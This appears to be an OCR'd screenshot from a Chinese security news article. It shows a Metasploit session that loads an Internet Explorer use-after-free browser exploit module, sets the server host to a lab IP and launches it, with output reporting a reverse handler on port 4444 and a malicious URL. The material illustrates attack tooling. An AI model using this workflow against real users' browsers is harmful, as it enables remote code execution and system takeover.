 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf > use exploit/windows/browser/ie_execcommand_uaf
msf exploit(ie_execcommand_uaf) > show options
Module options (exploit/windows/browser/ie_execcommand_uaf):
Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE false no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ie_execcommand_uaf) > set srvhost 172.16.244.129
srvhost => 172.16.244.129
msf exploit(ie_execcommand_uaf) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.244.129:4444
[*] Using URL: http://172.16.244.129:8080/5McQhIBvuKUw
[*] Server started.
msf exploit(ie_execcommand_uaf) >
KALI LINUX
The quieter you become, the more you are able to hear
360安全播报(bobao.360.cn)